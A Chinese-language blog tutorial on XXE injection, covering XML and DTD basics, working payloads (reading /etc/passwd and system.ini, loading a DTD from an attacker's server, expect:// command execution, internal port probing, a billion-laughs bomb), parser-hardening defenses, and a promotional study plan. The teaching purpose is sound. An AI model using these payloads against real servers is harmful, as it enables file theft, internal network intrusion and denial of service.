前言:

XXE漏洞经常出现在CTF中,一直也没有系统的学习过,今天就来总结一波。

文章目录

-

-

- 一、XXE 漏洞是什么:

- 二、XML基础知识:

-

- 1、XML是什么?

- 2、XML文档结构:

-

- DTD声明方式:

-

- 1、内部DTD声明:

- 2、外部DTD声明:

- 实体的声明:

- 实体的分类:

-

- 1、按声明位置分(和上面的内外部引入 DTD声明不同,别弄混了):

- 2、按类型分:

- 三、如何利用XXE:

- 四、XXE漏洞常见的危害:

-

- 1、任意文件读取:

- 2、命令执行:

- 3、内网探测:

- 4、攻击内网网站:

- 5、发起Dos攻击:

- 五、XXE 如何防御:

-

-

- 方式一、使用开发语言提供的禁用外部实体的方法:

- 方式二、过滤用户输入:

-

- 最后

-

一、XXE 漏洞是什么:

XXE 漏洞全称:XML External Entity Injection,即 XML 外部实体 注入漏洞。XXE 漏洞发生在应用程序解析 XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件和代码,造成任意文件读取、命令执行、内网端口扫描、攻击内网网站、发起 Dos攻击等危害。

二、XML基础知识:

想要了解 XXE漏洞,需要先了解一下关于 XML的基础知识。

1、XML是什么?

-

XML全称:可扩展标记语言(Extensible Markup Language)。

-

XML是独立于软件和硬件的信息传输工具,它把数据从HTML中分离。 XML语言没有预定义的标签,需要作者定义自己的标签和自己的文档结构。

-

XML 被设计用来传输和存储数据,HTML 被设计用来显示数据。

2、XML文档结构:

XML文档结构包括:

-

XML声明

-

DTD 文档类型定义(可选)

-

文档元素。



示例代码:

其中 DTD (Document Type Definition)即 文档类型定义 部分 定义了XML文档的标签以及元素属性。

如上图中的DTD 就定义了XML的根元素为 note,然后根元素下面有一些子元素 (to,from,heading,body),那么下面的文档元素就可以使用这些元素:

<!--文档元素-->

<note>

<to>Dave</to>

<from>Tom</from>

<head>Reminder</head>

<body>You are a good man</body>

</note>

注:

-

PCDATA:可被解析的字符数据。PCDATA 数据类型是会被解析器解析的文本。这些文本将被解析器检查 实体 以及 标记。文本中的标签会被当作标记来处理,而实体会被展开。与之对应的是CDATA

-

CDATA:不被解析的字符数据,CDATA 数据类型是不会被解析器解析的文本,在这些文本中的标签不会被当作标记来对 待,其中的实体也不会被展开。详细可点这 链接

DTD声明方式:

其中DTD有两种构建方式,分别为内部 DTD声明和外部 DTD声明。

1、内部DTD声明:

声明格式:

<!DOCTYPE 根元素 [元素声明]>

如 上例使用就是内部 DTD声明。

2、外部DTD声明:

通过引入 dtd文件的方式进行声明(这一点和 css,javascript 很像)。

声明格式:

<!DOCTYPE 根元素 SYSTEM "文件名">

例:

<?xml version="1.0"?>

<!DOCTYPE note SYSTEM "test.dtd">

<note>

<to>H</to>

<from>E</from>

<head>L</head>

<body>LO</body>

</note>

test.dtd:

<!ELEMENT to (#PCDATA)><!--定义to元素为”#PCDATA”类型-->

<!ELEMENT from (#PCDATA)><!--定义from元素为”#PCDATA”类型-->

<!ELEMENT head (#PCDATA)><!--定义head元素为”#PCDATA”类型-->

<!ELEMENT body (#PCDATA)><!--定义body元素为”#PCDATA”类型-->

🆗,说完了 DTD的两种引入方式,终于到了关键人物:" 实体 " 登场了。

实体的声明:

实体定义在 DTD声明中,

例:

<?xml version="1.0"?>

<!DOCTYPE sss [

<!ELEMENT sss ANY >

<!ENTITY xxe "hello" >

]>

这里定义元素为 ANY 表示可以接受任何元素作为标签,这里的 "xxe" 就是我们所说的实体了(相当于一个变量),可以在XML文档元素中使用 & 符号对实体进行引用。

例:

<sss>

<user>&xxe;</user>

<pass>pass</pass>

</sss>

到时候输出的时候 &xxe; 就会被 hello 替换。

实体的分类:

1、按声明位置分(和上面的内外部引入 DTD声明不同,别弄混了):

实体是定义在 DTD中的,可分为 外部实体 和 内部实体,上面的例子就是内部实体,外部实体就是把实体定义在外部文件中。

例:

<?xml version="1.0"?>

<!DOCTYPE sss [

<!ELEMENT sss ANY >

<!ENTITY xxe SYSTEM "file:///D:/test.dtd" > //引入外部dtd文件

]>

<sss>

<user>&xxe;</user>

<pass>pass</pass>

</sss>

这样当需要更改实体的值时,只需要更改外部的 dtd 文件就行,不需要打开源码更改了(降低了耦合性),但也带来了安全漏洞。



外部实体支持http、file等协议。不同程序支持的协议不同:

2、按类型分:

实体又分为通用实体和参数实体。

1、通用实体:

- 用

&实体名;引用,在DTD 中定义(内外DTD都行),在 XML文档元素中引用。

上面的例子都是通用实体。

2、参数实体:

-

使用

% 实体名(中间有空格) 在DTD中定义(内外DTD都行),并且只能在DTD中使用%实体名;引用。 -

在 DTD 文件中,参数实体的声明可以引用其他实体(参数实体和通用实体)。

引入格式:

内部引入:

<!ENTITY % 实体名称 "实体的值">

例:

<?xml version="1.0" encoding="utf-8">

<!DOCTYPE Author [

<!ENTITY % first "Hello">

<!ENTITY % second "%first;_World">

%second;]>

%second; 会解析为:Hello_World

外部引入:

<!ENTITY % 实体名称 SYSTEM "URI">

例:

<!DOCTYPE a [

<!ENTITY % name SYSTEM "file:///D:/test.dtd">

%name;]>

三、如何利用XXE:

说了这么多,终于来到了重点,正如标题 XXE名为 “外部实体注入”,也就是说时是通过引入外部实体的方式进行注入的。

我们先来看这个例子:

<?xml version="1.0"?>

<!DOCTYPE s [

<!ELEMENT s ANY >

<!ENTITY xxe SYSTEM "file:///D:/test.dtd" >

]>

<s>

<user>&xxe;</user>

<pass>pass</pass>

</s>

既然能读 dtd文件,那是不是将路径换成敏感文件的路径,也能把敏感文件读出来?

例:

解析 xml 的php文件:

test.php:

<?php

libxml_disable_entity_loader (false);

$xmlfile = file_get_contents('php://input');

$dom = new DOMDocument();

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

$creds = simplexml_import_dom($dom);

echo $creds;

?>



构造payload:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE A [

<!ENTITY a SYSTEM "file:///c:/windows/system.ini"> ]>

<A>&a;</A>

可以看到,成功读取到了 C盘下的

可以看到,成功读取到了 C盘下的 system.ini 文件,此漏洞就是 任意文件读取漏洞。

四、XXE漏洞常见的危害:

1、任意文件读取:

构造任意文件读取漏洞 playload 有下面几种方法:

方式一、直接通过外部实体声明:

XML内容:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE a [

<!ENTITY b SYSTEM "file:///etc/passwd"> ]>

<a>&b;</a>

上面的例子就是此方式,这是最简单的XXE漏洞利用。

方式二、外部实体声明 (通用实体)+ 外部 DTD文件:

XML内容:

<?xml version="1.0"?>

<!DOCTYPE a SYSTEM "http://XXX/test.dtd">

<c>&b;</c>

注意:这里的 http://XXX/test.dtd 是攻击者自己服务器上的文件。

test.dtd 内容:

<!ENTITY b SYSTEM "file:///etc/passwd">





示例(使用的是 xxe-labs 靶场的php环境):

因为这里使用windows演示的,所以读取的是 system.ini 文件,可以看到成功的读取到了。

方式三、外部实体声明(参数实体) + 引入外部实体声明:

因为参数实体可以嵌套别的实体,所以产生了这种方式。

<?xml version="1.0"?>

<!DOCTYPE a[

<!ENTITY % d SYSTEM "http://XXX/test.dtd">

%d;

]>

<c>&b;</c>

test.dtd 内容:

<!ENTITY b SYSTEM "file:///etc/passwd">

示例:

注意这种方式必须要先引用 参数实体,才能引用通用实体,且缺一不可。

注意这种方式必须要先引用 参数实体,才能引用通用实体,且缺一不可。

2、命令执行:

在安装 expect扩展的PHP环境里执行系统命令,其他协议也有可能可以执行系统命令。

因为PHP的 expect 并不是默认安装扩展,所以命令执行比较难利用,但不排除有幸运的情况。

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE xxe [

<!ELEMENT name ANY >

<!ENTITY xxe SYSTEM "expect://cat /" >]>

<root>

<name>&xxe;</name>

</root>

3、内网探测:

XML 外部实体中是可以使用http://协议,可以利用该请求去探查内网。

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE xxe [

<!ELEMENT name ANY >

<!ENTITY xxe SYSTEM "http://127.0.0.1:80" >]>

<root>

<name>&xxe;</name>

</root>

4、攻击内网网站:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE xxe [

<!ELEMENT name ANY >

<!ENTITY xxe SYSTEM "http://127.0.0.1:80/payload" >]>

<root>

<name>&xxe;</name>

</root>

5、发起Dos攻击:

几乎所有可以控制服务器资源利用的东西,都可用于制造DOS攻击。通过XML外部实体注入,攻击者可以发送任意的HTTP请求,因为解析器会解析文档中的所有实体,所以如果实体声明层层嵌套的话,在一定数量上可以对服务器器造成DoS。

常见的XML炸弹:

<?xml version="1.0"?>

<!DOCTYPE lolz [

<!ENTITY lol "lol">

<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">

<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">

<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">

<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">

<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">

<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">

<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">

<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">

]>

<lolz>&lol9;</lolz>

攻击原理:XML解析器尝试解析该文件时,DTD中的实体会以指数级的数量级展开,lol 实体为 “lol” 字符串,然后一个 lol2 实体引用了 10 次 lol 实体,一个 lol3 实体引用了 10 次 lol2 实体,此时一个 lol3 实体就含有 10^2 个 “lol” 了,以此类推,lol9 实体含有 10^8 个 “lol” 字符串,所以这个1K不到的文件经过解析后会占用到3G的内存,可见有多恐怖,不过现代的服务器软硬件大多已经抵御了此类攻击。

防御XML炸弹的方法也很简单禁止DTD或者是限制每个实体的最大长度。

五、XXE 如何防御:

方式一、使用开发语言提供的禁用外部实体的方法:

PHP:

libxml_disable_entity_loader(true);

JAVA:

DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();

dbf.setExpandEntityReferences(false);

Python:

from lxml import etree

xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))

方式二、过滤用户输入:

过滤用户提交的XML数据 ,关键词:<!DOCTYPE>、<!ENTITY>、SYSTEM、PUBLIC。

最后

🆗,关于 XXE漏洞的总结大致就这些了,后面遇到新的 XXE利用方式再补上。( •̀ ω •́ )✧

接下来我将给各位同学划分一张学习计划表!

学习计划

那么问题又来了,作为萌新小白,我应该先学什么,再学什么?

既然你都问的这么直白了,我就告诉你,零基础应该从什么开始学起:

阶段一:初级网络安全工程师

接下来我将给大家安排一个为期1个月的网络安全初级计划,当你学完后,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web渗透、安全服务、安全分析等岗位;其中,如果你等保模块学的好,还可以从事等保工程师。

综合薪资区间6k~15k

1、网络安全理论知识(2天)

①了解行业相关背景,前景,确定发展方向。

②学习网络安全相关法律法规。

③网络安全运营的概念。

④等保简介、等保规定、流程和规范。(非常重要)

2、渗透测试基础(1周)

①渗透测试的流程、分类、标准

②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking

③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察

④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等

3、操作系统基础(1周)

①Windows系统常见功能和命令

②Kali Linux系统常见功能和命令

③操作系统安全(系统入侵排查/系统加固基础)

4、计算机网络基础(1周)

①计算机网络基础、协议和架构

②网络通信原理、OSI模型、数据转发流程

③常见协议解析(HTTP、TCP/IP、ARP等)

④网络攻击技术与网络安全防御技术

⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现

5、数据库基础操作(2天)

①数据库基础

②SQL语言基础

③数据库安全加固

6、Web渗透(1周)

①HTML、CSS和JavaScript简介

②OWASP Top10

③Web漏洞扫描工具

④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)

那么,到此为止,已经耗时1个月左右。你已经成功成为了一名“脚本小子”。那么你还想接着往下探索吗?

阶段二:中级or高级网络安全工程师(看自己能力)

综合薪资区间15k~30k

7、脚本编程学习(4周)

在网络安全领域。是否具备编程能力是“脚本小子”和真正网络安全工程师的本质区别。在实际的渗透测试过程中,面对复杂多变的网络环境,当常用工具不能满足实际需求的时候,往往需要对现有工具进行扩展,或者编写符合我们要求的工具、自动化脚本,这个时候就需要具备一定的编程能力。在分秒必争的CTF竞赛中,想要高效地使用自制的脚本工具来实现各种目的,更是需要拥有编程能力。

零基础入门的同学,我建议选择脚本语言Python/PHP/Go/Java中的一种,对常用库进行编程学习

搭建开发环境和选择IDE,PHP环境推荐Wamp和XAMPP,IDE强烈推荐Sublime;

Python编程学习,学习内容包含:语法、正则、文件、 网络、多线程等常用库,推荐《Python核心编程》,没必要看完

用Python编写漏洞的exp,然后写一个简单的网络爬虫

PHP基本语法学习并书写一个简单的博客系统

熟悉MVC架构,并试着学习一个PHP框架或者Python框架 (可选)

了解Bootstrap的布局或者CSS。

阶段三:顶级网络安全工程师

如果你对网络安全入门感兴趣,那么你需要的话可以点击这里👉网络安全重磅福利:入门&进阶全套282G学习资源包免费分享!

学习资料分享

当然,只给予计划不给予学习资料的行为无异于耍流氓,这里给大家整理了一份【282G】的网络安全工程师从入门到精通的学习资料包,可点击下方二维码链接领取哦。

2757

2757

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?